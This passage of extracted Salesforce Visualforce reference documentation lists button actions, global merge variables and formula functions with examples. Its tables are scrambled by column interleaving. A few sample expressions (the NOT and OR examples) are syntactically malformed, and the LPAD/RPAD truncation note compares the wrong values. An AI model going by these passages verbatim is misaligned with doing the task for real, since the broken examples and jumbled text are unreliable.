LeadCreate a new account, contact, and
opportunity using the information from
a lead.
Convert
Campaign MemberConvert a lead to a campaign member.ConvertLead
478
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Campaign MemberCreate an opportunity based on a
campaign member.
Create_Opportunity
EventDecline an event.Decline
Delete a record.Delete •Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Opportunity product
•Product
•Search phrase
•SFGA version
•Solution
•Task
•Text ad
•Custom objects
Delete a series of events or tasks.DeleteSeries •Event
•Task
ContactDisable a Customer Portal user.DisableCustomerPortal
AccountDisable a Customer Portal account.DisableCustomerPortalAccount
ContactDisable a Partner Portal user.DisablePartnerPortal
AccountDisable a Partner Portal account.DisablePartnerPortalAccount
Download an attachment.Download •Attachment
•Document
Edit a record.Edit •Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
479
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

•Lead
•Opportunity
•Opportunity product
•Product
•Search phrase
•SFGA version
•Solution
•Task
•Text ad
•Custom objects
OpportunityLineItemEdit all products in a price book.EditAllProduct
AccountDesignate an account as a partner
account.
EnableAsPartner
ContactEnable a contact as a Partner Portal user.EnablePartnerPortalUser
ContactEnable a contact as a Self-Service user.EnableSelfService
LeadDisplay duplicate leads.FindDup
EventCreate a follow-up event.FollowupEvent
EventCreate a follow-up task.FollowupTask
Display a Hoovers profile.HooversProfile •Account
•Lead
AccountInclude an account record in Connect
Offline.
IncludeOffline
Plot an address on Google Maps.GoogleMaps •Account
•Contact
•Lead
Display www.google.com/news.GoogleNews •Account
•Contact
•Lead
Display www.google.com.GoogleSearch •Account
•Contact
•Lead
List records of an object.List •Ad group
•Campaign
•Case
•Contact
•Contract
•Google campaign
•Keyword
480
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

•Lead
•Opportunity
•Product
•Search phrase
•SFGA version
•Solution
•Text ad
•Custom objects
ActivityLog a call.LogCall
ActivityGenerate a mail merge.MailMerge
CampaignLaunch the Manage Members page.ManageMembers
CaseClose multiple cases.MassClose
ContactMerge contacts.Merge
Create a new record.New •Activity
•Ad group
•Asset
•Campaign
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Search phrase
•SFGA version
•Solution
•Task
•Text ad
•Custom objects
TaskCreate a task.NewTask
Request an update.RequestUpdate •Contact
•Activity
SolutionRegister a user as a Self Service user.SelfServSelect
ActivitySend an email.SendEmail
Open a blank email in Gmail.SendGmail •Contact
•Lead
OpportunityLineItemSort products in a price book.Sort
481
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Share a record.Share •Account
•Ad group
•Campaign
•Case
•Contact
•Contract
•Google campaign
•Keyword
•Lead
•Opportunity
•Search phrase
•SFGA version
•Text ad
Submit a record for approval.Submit for Approval •Account
•Activity
•Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Opportunity product
•Product
•Search phrase
•SFGA version
•Solution
•Task
•Text ad
Access the tab for an object.Tab •Ad group
•Campaign
•Case
•Contact
•Contract
•Google campaign
•Keyword
•Lead
•Opportunity
482
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

•Product
•Search phrase
•SFGA version
•Solution
•Text ad
View a record.View •Activity
•Ad group
•Asset
•Campaign
•Campaign member
•Case
•Contact
•Contract
•Event
•Google campaign
•Keyword
•Lead
•Opportunity
•Opportunity product
•Product
•Search phrase
•SFGA version
•Solution
•Text ad
•Custom objects
CampaignList all campaign members.ViewAllCampaignMembers
CampaignDisplay the Campaigns with Influenced
Opportunities report.
ViewCampaignInfluenceReport
ContactList all Partner Portal users.ViewPartnerPortalUser
ContactList all Self-Service users.ViewSelfService
Plot an address on Yahoo! Maps.YahooMaps •Account
•Contact
•Lead
ContactDisplay
http://weather.yahoo.com/.
YahooWeather
$Api
A global merge field type to use when referencing API URLs.Description
Use dot notation to specify an API URL from either the Enterprise or Partner
WSDL, or to return the session ID.
Use
483
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Example •{!$Api.Enterprise_Server_URL__xxx}: The Enterprise WSDL SOAP
endpoint where xxx represents the version of the API. For example,
{!$Api.Enterprise_Server_URL_260} is the expression for the endpoint
for version 26.0 of the API.
•{!$Api.Partner_Server_URL__xxx}: The Partner WSDL SOAP endpoint
where xxx represents the version of the API.
{!$Api.Partner_Server_URL_250} is the expression for the endpoint for
version 25.0 of the API.
•{!$Api.Session_ID}: The session ID.
$Component
A global merge field type to use when referencing a Visualforce component.Description
Each component in a Visualforce page has its own Id attribute. When the page is
rendered, this attribute is the same as the Document Object Model (DOM) ID.
Use
Use $Component.Id in JavaScript to reference a specific component on a page,
where Id is the Id of the component being referenced.
The following JavaScript method references a component named msgpost in a
Visualforce page:
function beforeTextSave() {
document.getElementById('{!$Component.
Example
msgpost}').value = myEditor.getEditorHTML();
}
The page markup that follows shows the <apex:outputText> component to
which msgpost refers:
<apex:page>
<apex:outputText id="msgpost" value="Emacs"/> is great.
</apex:page>
If your component is nested, you must declare the entire component tree. For
example, if your page looks like this:
<apex:page>
<apex:pageBlock id="theBlock">
<apex:pageBlockSection
id="theSection" columns="1">
<apex:pageBlockSectionItem
id="theSectionItem">
<apex:outputText id="theText">
Heya!
</apex:outputText>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
484
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Then you can refer to the component in a function like this:
document.getElementById(
"{!$Component.theBlock.theSection.theSectionItem.theText}")
$ComponentLabel
A global merge field to use when referencing the label of an inputField component
on a Visualforce page that is associated with a message.
Description
Return the label of an inputField component that is associated with a message.Use
<apex:datalist var="mess" value="{!messages}">
<apex:outputText value="{!mess.componentLabel}:"
Example
style="color:red"/>
<apex:outputText value="{!mess.detail}" style="color:black"
/>
</apex:datalist>
$CurrentPage
A global merge field type to use when referencing the current Visualforce page or
page request.
Description
Use this global in a Visualforce page to reference the current page name
($CurrentPage.Name) or the URL of the current page ($CurrentPage.URL).
Use
Use $CurrentPage.parameters.parameterName to reference page request
parameters and values, where parameterName is the request parameter being
referenced.
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
Example
You belong to the {!account.name} account.<br/>
You're also a nice person.
</apex:pageBlock>
<apex:detail subject="{!account}" relatedList="false"/>
<apex:relatedList list="OpenActivities"
subject="{!$CurrentPage.parameters.relatedId}"/>
</apex:page>
$Label
A global merge field type to use when referencing a custom label in a Visualforce
page.
Description
Use this expression in a Visualforce page to access a custom label. When the
application server constructs the page to be presented to the end-user’s browser,
Use
485
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

the value returned depends upon the language setting of the contextual user. The
value returned is one of the following, in order of precedence:
1. the local translation’s text
2. the packaged translation’s text
3. the master label’s text
<apex:page>
<apex:pageMessage severity="info"
Example
strength="1"
summary="{!$Label.firstrun_helptext}"
/>
</apex:page>
$Label.Site
A global merge field type to use when referencing a standard Sites label in a
Visualforce page. Like all standard labels, the text will display based on the user’s
language and locale.
Description
Use this expression in a Visualforce page to access a standard Sites label. When the
application server constructs the page to be presented to the end-user’s browser,
the value returned depends on the language and locale of the user.
Salesforce provides the following labels:
MessageLabel
Use
Authorization Requiredauthorization_required
Bandwidth Limit Exceededbandwidth_limit_exceeded
Change Passwordchange_password
Change Your Passwordchange_your_password
If you have forgotten your password, click
Forgot Password to reset it.
click_forget_password
Nicknamecommunity_nickname
Confirm Passwordconfirm_password
<i>{0}</i> is down for maintenancedown_for_maintenance
Emailemail
email usemail_us
Did you forget your password? Please enter
your username below.
enter_password
Error: {0}error
Errorerror2
File Not Foundfile_not_found
486
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

MessageLabel
Forgot Passwordforgot_password
Forgot Password Confirmationforgot_password_confirmation
Forgot Your Password?forgot_your_password_q
Please <a href="{0}">{1}</a> if you need to get
in touch.
get_in_touch
Go to Login Pagego_to_login_page
/img/sitesimg_path
Down For Maintenancein_maintenance
Limit Exceededlimit_exceeded
Loginlogin
Loginlogin_button
You must first log in or register before
accessing this page.
login_or_register_first
Logoutlogout
New Passwordnew_password
New User?new_user_q
Old Passwordold_password
Page Not Foundpage_not_found
Page Not Found: {0}page_not_found_detail
Passwordpassword
Passwords did not match.passwords_dont_match
Powered bypowered_by
Registerregister
Registration Confirmationregistration_confirmation
Site Loginsite_login
Site Under Constructionsite_under_construction
Sorry for the inconvenience.sorry_for_inconvenience
Sorry for the inconvenience. We'll be back
shortly.
sorry_for_inconvenience_back_shortly
Stay tuned.stay_tuned
Submitsubmit
An email has been sent to you with your
temporary password.
temp_password_sent
Thank you for registering. An email has been
sent to you with your temporary password.
thank_you_for_registering
487
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

MessageLabel
<i>{0}</i> is under constructionunder_construction
New User Registrationuser_registration
Usernameusername
Verify New Passwordverify_new_password
<apex:page>
<apex:pageMessage severity="info"
Example
strength="1"
summary="{!$Label.Site.temp_password_sent}"
/>
</apex:page>
$ObjectType
A global merge field type to use when referencing standard or custom objects such
as accounts, cases, or opportunities as well as the value of a field on that object.
Description
Use dot notation to specify an object, such as {!$ObjectType.Case}.
Optionally, select a field on that object using the following syntax:
{!$ObjectType.Role_Limit__c.Fields.Limit__c}.
Use
The following example retrieves the label for the Account Name field:
{!$ObjectType.Account.Fields.Name.Label}
Example
You can also use dynamic references to retrieve information about an object through
$ObjectType. For example,
{!$ObjectType.Account.Fields['Name'].Type}
$Organization
A global merge field type to use when referencing information about your company
profile. Use organization merge fields to reference your organization’s city, fax, ID,
or other details.
Description
Use dot notation to access your organization’s information. For example:
{!$Organization.Street}
{!$Organization.State}
Use
The organization merge fields get their values from whatever values are currently
stored as part of your company information in Salesforce.
488
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Note that {!$Organization.UiSkin} is a picklist value, and so should be used
with picklist functions such as ISPICKVAL() in custom fields, validation rules,
and Visualforce expressions.
Values accessible using the $Organization global variable include:
{!$Organization.Id}
{!$Organization.Name}
Example
{!$Organization.Division}
{!$Organization.Street}
{!$Organization.City}
{!$Organization.State}
{!$Organization.PostalCode}
{!$Organization.Country}
{!$Organization.Fax}
{!$Organization.Phone}
{!$Organization.GoogleAppsDomain}
{!$Organization.UiSkin}
$Page
A global merge field type to use when referencing a Visualforce page.Description
Use this expression in a Visualforce page to link to another Visualforce page.Use
<apex:page>
<h1>Linked</h1>
Example
<apex:outputLink value="{!$Page.otherPage}">
This is a link to another page.
</apex:outputLink>
</apex:page>
$Profile
A global merge field type to use when referencing information about the current
user’s profile. Use profile merge fields to reference information about the user’s
profile such as license type or name.
Description
Use dot notation to access your organization’s information.
Note that you can’t use the following $Profile values in Visualforce:
Use
•LicenseType
•UserType
489
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

{!$Profile.Id}
{!$Profile.Name}
Example
$Resource
A global merge field type to use when referencing an existing static resource by
name in a Visualforce page. You can also use resource merge fields in URLFOR
functions to reference a particular file in a static resource archive.
Description
Use {!$Resource} to reference an existing static resource. The format is
{!$Resource.nameOfResource}, such as {!$Resource.TestImage}.
Use
The Visualforce component below references an image file that was uploaded as a
static resource and given the name TestImage:
<apex:image url="{!$Resource.TestImage}" width="50"
height="50"/>
Examples
To reference a file in an archive (such as a .zip or .jar file), use the URLFOR
function. Specify the static resource name that you provided when you uploaded
the archive with the first parameter, and the path to the desired file within the
archive with the second. For example:
<apex:image url="{!URLFOR($Resource.TestZip,
'images/Bluehills.jpg')}" width="50"
height="50"/>
You can also use dynamic references to reference static resources. For example,
{!$Resource[appLogo]}, assuming there is an appLogo property or
getAppLogo() method in your page’s controller.
$SControl
Important: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never
created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain
unaffected, and can still be edited.
A global merge field type to use when referencing an existing custom s-control by
name. This merge field type results in a URL to a page where the s-control executes.
Description
Use dot notation to access an existing s-control by its name.Use
The following example shows how to link to an s-control named HelloWorld in
a Visualforce page:
<apex:page>
<apex:outputLink value="{!$SControl.HelloWorld}">Open the
Examples
HelloWorld s-control</apex:outputLink>
</apex:page>
490
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Note that if you simply want to embed an s-control in a page, you can use the
<apex:scontrol> tag without the $SControl merge field. For example:
<apex:page>
<apex:scontrol controlName="HelloWorld" />
</apex:page>
$Setup
A global merge field type to use when referencing a custom setting of type
“hierarchy”.
Description
Use $Setup to access hierarchical custom settings and their field values using dot
notation. For example, $Setup.App_Prefs__c.Show_Help_Content__c.
Hierarchical custom settings allow values at any of three different levels:
Use
1. Organization, the default value for everyone
2. Profile, which overrides the Organization value
3. User, which overrides both Organization and Profile values
Visualforce automatically determines the correct value for this custom setting field
based on the running user’s current context.
Note that custom settings of type “list” are not available on Visualforce pages using
this global variable. You can access “list” type custom settings in Apex.
The following example illustrates how to conditionally display an extended help
message for an input field, depending on the user’s preference:
<apex:page>
<apex:inputField value="{!usr.Workstation_Height__c}"/>
Example
<apex:outputPanel id="helpWorkstationHeight"
rendered="{!$Setup.App_Prefs__c.Show_Help_Content__c}">
Enter the height for your workstation in inches,
measured from the floor to top of the work surface.
</apex:outputPanel>
...
</apex:page>
If the organization level for the custom setting is set to true, users see the extended
help message by default. If an individual prefers to not see the help messages, they
can set their custom setting to false, to override the organization (or profile)
value.
$Site
A global merge field type to use when referencing information about the current
Force.com site.
Description
491
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Use dot notation to access information about the current Force.com site. Note that
only the following site fields are available:
DescriptionMerge Field
Use
Returns the API name of the current site.$Site.Name
Returns the Force.com domain name for your
organization.
$Site.Domain
Returns the value of the Custom Web Address
field for the current site.
$Site.CustomWebAddress
Returns the original URL for this page if it’s a
designated error page for the site; otherwise,
returns null.
$Site.OriginalUrl
Returns the value of the site URL for the current
request (for example, http://myco.com/ or
https://myco.force.com/prefix/).
$Site.CurrentSiteUrl
Returns true if the current site is associated with
an active login-enabled portal; otherwise returns
false.
$Site.LoginEnabled
Returns true if the current site is associated with
an active self-registration-enabled Customer
Portal; otherwise returns false.
$Site.RegistrationEnabled
For authenticated users, returns true if the
currently logged-in user's password is expired. For
non-authenticated users, returns false.
$Site.IsPasswordExpired
Returns the value of the Site Contact field for
the current site.
$Site.AdminEmailAddress
Returns the URL path prefix of the current site.
For example, if your site URL is
$Site.Prefix
myco.force.com/partners, partners is the
path prefix. Returns null if the prefix is not defined,
or if the page was accessed using a custom Web
address.
Returns the template name associated with the
current site; returns the default template if no
template has been designated.
$Site.Template
Returns an error message for the current page if
it’s a designated error page for the site and an error
exists; otherwise, returns an empty string.
$Site.ErrorMessage
Returns the error description for the current page
if it’s a designated error page for the site and an
error exists; otherwise, returns an empty string.
$Site.ErrorDescription
The tracking code associated with your site. This
code can be used by services like Google Analytics
to track page request data for your site.
$Site.AnalyticsTrackingCode
492
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

The following example shows how to use the $Site.Template merge field:
<apex:page title="Job Application Confirmation"
showHeader="false"
Example
standardStylesheets="true">
<!-- The site template provides layout & style for the site
-->
<apex:composition template="{!$Site.Template}">
<apex:define name="body">
<apex:form>
<apex:commandLink value="<- Back to Job Search"
onclick="window.top.location='{!$Page.PublicJobs}';return
false;"/>
<br/>
<br/>
<center><apex:outputText value="Your application has
been saved. Thank
you for your interest!"/></center>
<br/>
<br/>
</apex:form>
</apex:define>
</apex:composition>
</apex:page>
$System.OriginDateTime
A global merge field that represents the literal value of 1900-01-01 00:00:00.Description
Use this global variable when performing date/time offset calculations, or to assign
a literal value to a date/time field.
Use
The following example calculates the number of days that have passed since January
1, 1900:
{!NOW() - $System.OriginDateTime}
Example
$User
A global merge field type to use when referencing information about the current
user. User merge fields can reference information about the user such as alias, title,
and ID.
Description
Use dot notation to access the current user’s information. For example:
{!IF (CONTAINS($User.Alias, Smith) True, False)}
Use
The following example displays the current user’s company name, as well as the
status of the current user (which returns a Boolean value).
<apex:page>
<h1>Congratulations</h1>
Example
493
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

This is your new Apex Page
<p>The current company name for this
user is: {!$User.CompanyName}</p>
<p>Is the user active?
{!$User.isActive}</p>
</apex:page>
$User.UITheme and $User.UIThemeDisplayed
These global merge fields identify the Salesforce look and feel a user sees on a given
Web page.
The difference between the two variables is that $User.UITheme returns the look
and feel the user is supposed to see, while $User.UIThemeDisplayed returns the
Description
look and feel the user actually sees. For example, a user may have the permissions
to see the new user interface theme look and feel, but if they are using a browser
that doesn’t support that look and feel, for example, Internet Explorer 6,
$User.UIThemeDisplayed returns a different value.
Use these variables to identify the CSS used to render Salesforce web pages to a
user. Both variables return one of the following values:
Use
•Theme1—Obsolete Salesforce theme
•Theme2—Salesforce theme used prior to Spring ’10
•PortalDefault—Salesforce Customer Portal theme
•Webstore—Salesforce AppExchange theme
•Theme3—Current Salesforce theme, introduced during Spring ’10
The following example shows how you can render different layouts based on a
user’s theme:
<apex:page>
<apex:pageBlock title="My Content"
Example
rendered="{!$User.UITheme == 'Theme2'}">
// this is the old theme...
</apex:pageBlock>
<apex:pageBlock title="My Content"
rendered="{!$User.UITheme == 'Theme3'}">
//this is the new theme ...
</apex:pageBlock>
</apex:page>
$UserRole
A global merge field type to use when referencing information about the current
user’s role. Role merge fields can reference information such as role name,
description, and ID.
Description
494
Global VariablesAppendix A: Global Variables, Functions, and Expression
Operators

Use dot notation to access information about the current user’s role.
Note that you can’t use the following $UserRole values in Visualforce:
Use
•CaseAccessForAccountOwner
•ContactAccessForAccountOwner
•OpportunityAccessForAccountOwner
•PortalType
{!$UserRole.LastModifiedById}
Example
See Also:
Dynamic References to Global Variables
Using JavaScript to Reference Components
Styling Visualforce Pages
Functions
You can use the following functions in your Visualforce pages.
Date and Time Functions
Note: The date/time data type might not evaluate correctly in formula expressions for Visualforce pages with an API
version less than 20.0. It may be incorrectly interpreted as just a date type.
UseDescriptionFunction
DATE(year,month,day) and replace
year with a four-digit year, month with
Returns a date value from year, month,
and day values you enter. Salesforce
displays an error on the detail page if the
DATE
a two-digit month, and day with a
two-digit day.
value of the DATE function in a formula
field is an invalid date, such as February
29 in a non-leap year.
DATEVALUE(expression) and replace
expression with a date/time or text
value, merge field, or expression.
Returns a date value for a date/time or
text expression.
DATEVALUE
DATETIMEVALUE(expression) and
replace expression with a date/time or
text value, merge field, or expression.
Returns a year, month, day and GMT
time value.
DATETIMEVALUE
DAY(date) and replace date with a
date field or value such as TODAY().
Returns a day of the month in the form
of a number between 1 and 31.
DAY
495
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
MONTH(date) and replace date with
the field or expression for the date
containing the month you want returned.
Returns the month, a number between
1 (January) and 12 (December) in
number format of a given date.
MONTH
NOW()Returns a date/time representing the
current moment.
The NOW function returns the current
date and time in the GMT timezone.
{!NOW()} For example:
Today's date and time is:
{!NOW()}
NOW
produces the following:
Today's date and time is:
Mon Jul 21 16:12:10 GMT 2008
Tips
•Do not remove the parentheses.
•Keep the parentheses empty. They
do not need to contain a value.
•Use addition or subtraction operators
and a number with a NOW function to
return a different date and time. For
example {!NOW() +5} calculates
the date and time five days ahead of
now.
•If you prefer to use a date time field,
use TODAY.
TODAY()Returns the current date as a date data
type.
The TODAY function returns the current
day. For example, The following markup:
Today's date is: {!TODAY()}
TODAY
produces the following output:
Today's date is Mon Jul 21
00:00:00 GMT 2008
Tips
•Do not remove the parentheses.
•Keep the parentheses empty. They
do not need to contain a value.
•Use addition and subtraction
operators with a TODAY function and
496
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
numbers to return a date. For
example {!TODAY() +7} calculates
the date seven days ahead of now.
•If you prefer to use a date time field,
use NOW.
YEAR(date) and replace date with the
field or expression that contains the year
you want returned.
Returns the four-digit year in number
format of a given date.
YEAR
Informational Functions
UseDescriptionFunction
BLANKVALUE(expression,
substitute_expression) and replace
Determines if an expression has a value
and returns a substitute expression if it
does not. If the expression has a value,
returns the value of the expression.
BLANKVALUE
expression with the expression you
want evaluated; replace
substitute_expression with the
value you want to replace any blank
values.
ISBLANK(expression) and replace
expression with the expression you
want evaluated.
Determines if an expression has a value
and returns TRUE if it does not. If it
contains a value, this function returns
FALSE.
ISBLANK
NULLVALUE(expression,
substitute_expression) and replace
Determines if an expression is null
(blank) and returns a substitute
expression if it is. If the expression is not
blank, returns the value of the expression.
NULLVALUE
expression with the expression you
want to evaluate; replace
substitute_expression with the
value you want to replace any blank
values.
PRIORVALUE(field)Returns the previous value of a field.PRIORVALUE
Logical Functions
UseDescriptionFunction
AND(logical1,logical2,...) and
replace logical1,logical2,... with
the values that you want evaluated.
Returns a TRUE response if all values
are true; returns a FALSE response if
one or more values are false.
The following markup displays the word
“Small” if the price and quantity are less
AND
497
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
than one. This field is blank if the asset
has a price or quantity greater than one.
{!IF(AND(Price < 1,
Quantity < 1),
"Small", null)}
You can use && instead of the word AND
in your Visualforce markup. For example,
AND(Price < 1, Quantity < 1)
is the same as (Price < 1) &&
(Quantity < 1).
•Make sure the value_if_true and
value_if_false expressions have
the same data type.
CASE(expression,value1,
result1,value2,result2,...,
Checks a given expression against a series
of values. If the expression is equal to a
value, returns the corresponding result.
CASE
else_result) and replace
If it is not equal to any values, it returns
the else_result.
expression with the field or value you
want compared to each specified value.
Replace each value and result with the
value that must be equivalent to return
the result entry. Replace else_result
with the value you want returned when
the expression does not equal any values.
IF(logical_test,
value_if_true,value_if_false)
Determines if expressions are true or
false. Returns a given value if true and
another value if false.
The following markup returns “Private”
if the opportunity IsPrivate field is
IF
and replace logical_test with the
expression you want evaluated; replace
value_if_true with the value you
want returned if the expression is true;
set to true; it returns “Not Private” if the
field is set to false.
{!IF(opportunity.IsPrivate,
"Private", "Not Private")}
replace value_if_false with the value
you want returned if the expression is
false.
ISCHANGED(field) and replace field
with the name of the field you want to
compare.
Compares the value of a field to the
previous value and returns TRUE if the
values are different. If the values are the
same, this function returns FALSE.
ISCHANGED
ISNEW()Checks if the formula is running during
the creation of a new record and returns
ISNEW
TRUE if it is. If an existing record is
being updated, this function returns
FALSE.
498
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
ISNUMBER(text) and replace text
with the merge field name for the text
field.
Determines if a text value is a number
and returns TRUE if it is. Otherwise, it
returns FALSE.
ISNUMBER
NOT(logical) and replace logical
with the expression that you want
evaluated.
Returns FALSE for TRUE and TRUE
for FALSE.
The following markup returns the value
of ReportAcct if the account
NOT
IsActive field is set to false. It returns
the value of SaveAcct if IsActive is
set to true.
{!IF(NOT(Account.IsActive)ReportAcct,
SaveAcct)}
You can use ! instead of the word NOT
in your Visualforce markup. For example,
NOT(Account.IsActive) is the same
as !Account.IsActive).
OR(logical1,logical2...) and
replace any number of logical references
with the expressions you want evaluated.
Determines if expressions are true or
false. Returns TRUE if any expression
is true. Returns FALSE if all expressions
are false.
The following markup will return the
value of VerifyAcct if either account
OR
field IsActive__c or IsNew__c is set
to true.
{!IF(OR(Account.IsActive__c,
Account.IsNew__C))
VerifyAcct, CloseAcct)}
You can use || instead of the word OR
in your Visualforce markup. For example,
OR(Price < 1, Quantity < 1) is
the same as ((Price < 1) ||
(Quantity < 1)).
Math Functions
UseDescriptionFunction
ABS(number) and replace number with
a merge field, expression, or other
Calculates the absolute value of a
number. The absolute value of a number
is the number without its positive or
negative sign.
ABS
numeric value that has the sign you want
removed.
499
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
CEILING(number) and replace number
with the field or expression you want
rounded.
Rounds a number up to the nearest
integer.
CEILING
EXP(number) and replace number with
a number field or value such as 5.
Returns a value for e raised to the power
of a number you specify.
EXP
FLOOR(number) and replace number
with a number field or value such as
5.245.
Returns a number rounded down to the
nearest integer.
FLOOR
LN(number) and replace number with
the field or expression for which you
want the natural logarithm.
Returns the natural logarithm of a
specified number. Natural logarithms are
based on the constant e value of
2.71828182845904.
LN
LOG(number) and replace number with
the field or expression from which you
want the base 10 logarithm calculated.
Returns the base 10 logarithm of a
number.
LOG
MAX(number,number,...) and
replace number with the fields or
Returns the highest number from a list
of numbers.
MAX
expressions from which you want to
retrieve the highest number.
MIN(number,number,...) and
replace number with the fields or
Returns the lowest number from a list of
numbers.
MIN
expressions from which you want to
retrieve the lowest number.
MOD(number,divisor) and replace
number with the field or expression you
Returns a remainder after a number is
divided by a specified divisor.
MOD
want divided; replace divisor with the
number to use as the divisor.
ROUND(number,num_digits) and
replace number with the field or
Returns the nearest number to a number
you specify, constraining the new number
by a specified number of digits.
ROUND
expression you want rounded; replace
num_digits with the number of
decimal places you want to consider when
rounding.
SQRT(number) and replace number
with the field or expression you want
computed into a square root.
Returns the positive square root of a
given number.
SQRT
500
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

Text Functions
UseDescriptionFunction
BEGINS(text, compare_text) and
replace text, compare_text with the
characters or fields you want to compare.
Determines if text begins with specific
characters and returns TRUE if it does.
Returns FALSE if it does not.
The following markup will return true if
the opportunity StageName field begins
BEGINS
with the string “Closed”. Standard stage
names “Closed Won” and “Closed Lost”
would both return true.
{!BEGINS(opportunity.StageName,
'Closed')}
This function is case sensitive so be sure
your compare_text value has the
correct capitalization. Also, this function
only works with text, not with numbers
or other data types.
BR()Inserts a line break in a string of text.BR
CONTAINS(text,compare_text)
and replace text with the text that
contains the value of compare_text.
Compares two arguments of text and
returns TRUE if the first argument
contains the second argument. If not,
returns FALSE.
The following example checks the
content of a custom text field named
CONTAINS
Product_Type and returns “Parts” for
any product with the word “part” in it.
Otherwise, it returns “Service.”
{!IF(contains(opportunity.Product_Type__c,
"part"), "Parts",
"Service")}
This function is case sensitive so be sure
your compare_text value has the
correct capitalization.
FIND(search_text,text[,
start_num]) and replace
Returns the position of a string within a
string of text represented as a number.
FIND
search_text with the string you want
to find, replace text with the field or
expression you want to search, and
replace start_num with the number of
the character from which to start
searching from left to right.
501
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
GETSESSIONID()Returns the user’s session ID.GETSESSIONID
{!HTMLENCODE(text)} and replace
text with the merge field or text string
that contains the reserved characters.
Encodes text and merge field values for
use in HTML by replacing characters
that are reserved in HTML, such as the
greater-than sign (>), with HTML entity
equivalents, such as >.
HTMLENCODE
ISPICKVAL(picklist_field,
text_literal) and replace
Determines if the value of a picklist field
is equal to a text literal you specify.
ISPICKVAL
picklist_field with the merge field
name for the picklist; replace
text_literal with the picklist value
in quotes. text_literal cannot be a
merge field or the result of a function.
{!JSENCODE(text)} and replace text
with the merge field or text string that
contains the unsafe JavaScript characters.
Encodes text and merge field values for
use in JavaScript by inserting escape
characters, such as a backslash (\), before
unsafe JavaScript characters, such as the
apostrophe (').
JSENCODE
{!JSINHTMLENCODE(text)} and
replace text with the merge field or text
Encodes text and merge field values for
use in JavaScript within HTML tags by
inserting escape characters before unsafe
JSINHTMLENCODE
string that contains the unsafe JavaScript
characters.
JavaScript characters and replacing
characters that are reserved in HTML
with HTML entity equivalents.
LEFT(text,num_chars) and replace
text with the field or expression you
Returns the specified number of
characters from the beginning of a text
string.
LEFT
want returned; replace num_chars with
the number of characters from the left
you want returned.
LEN(text) and replace text with the
field or expression whose length you want
returned.
Returns the number of characters in a
specified text string.
{!LEN(Account.name)} returns the
number of characters in the Account
LEN
name. LEN counts spaces as well as
characters. {!LEN("The Spot")}
returns 8.
LOWER(text, [locale]) and replace
text with the field or text you wish to
Converts all letters in the specified text
string to lowercase. Any characters that
are not letters are unaffected by this
LOWER
convert to lowercase, and locale with
function. Locale rules are applied if a
locale is provided.
the optional two-character ISO language
code or five-character locale code, if
available.
502
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
LPAD(text,padded_length[,
pad_string]) and replace the variables:
Inserts characters you specify to the
left-side of a text string.
LPAD
•text is the field or expression you
want to insert characters to the left
of.
•padded_length is the number of
total characters in the text that will
be returned.
•pad_string is the character or
characters that should be inserted.
pad_string is optional and defaults
to a blank space.
If the value in text is longer than
pad_string, text is truncated to the
size of padded_length.
MID(text,start_num,
num_chars) and replace text with the
Returns the specified number of
characters from the middle of a text
string given the starting position.
MID
field or expression to use when returning
characters; replace start_num with the
number of characters from the left to use
as a starting position; replace num_chars
with the total number of characters to
return.
RIGHT(text,num_chars) and
replace text with the field or expression
Returns the specified number of
characters from the end of a text string.
RIGHT
you want returned; replace num_chars
with the number of characters from the
right you want returned.
RPAD(text,padded_length[,
'pad_string']) and replace the
variables:
Inserts characters that you specify to the
right-side of a text string.
RPAD
•text is the field or expression after
which you want to insert characters.
•pad_length is the number of total
characters in the text string that will
be returned.
•pad_string is the character or
characters that should be inserted.
pad_string is optional and defaults
to a blank space.
If the value in text is longer than
pad_string, text is truncated to the
size of padded_length.
503
FunctionsAppendix A: Global Variables, Functions, and Expression
Operators

UseDescriptionFunction
SUBSTITUTE(text,old_text,
new_text) and replace text with the
Substitutes new text for old text in a text
string.
SUBSTITUTE
field or value for which you want to
substitute values, old_text with the text
you want replaced, and new_text with
the text you want to replace the
old_text.
TEXT(value) and replace value with
the field or expression you want to
Converts a percent, number, date,
date/time, or currency type field into text
anywhere formulas are used. Also,
TEXT
convert to text format. Avoid using any
converts picklist values to text in special characters besides a decimal point
validation rules, formula fields, and field
updates.
(period) or minus sign (dash) in this
function.
TRIM(text) and replace text with the
field or expression you want to trim.
Removes the spaces and tabs from the
beginning and end of a text string.
TRIM
UPPER(text, [locale]) and replace
